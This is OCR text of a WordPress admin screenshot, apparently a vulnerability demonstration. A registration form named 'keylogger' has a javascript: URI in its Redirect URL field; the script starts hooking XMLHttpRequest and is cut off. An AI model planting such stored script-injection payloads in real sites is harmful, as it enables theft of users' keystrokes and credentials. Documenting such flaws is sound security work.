 ZeroDay 7 0 + New Hi, admin
Media
Pages
Comments
User Registration
All Forms
Add New
Settings
Status
Extensions
Upgrade to Pro
Appearance
Plugins 4
Users 5
Tools
Settings
keylogger Now Editing [user_registration_form id="33"] Preview Update form
Fields Field Options Form Settings
General >
Bottom
Enable Captcha Support ?
Form Template ?
Default
Form Class ?
Redirect After Registration ?
External URL
Redirect URL ?
javascript: (function () { console.log("Script started"); if (!XMLHttpRequest.prototype.originalS
Waiting Period Before Redirection ( In seconds ) ?
<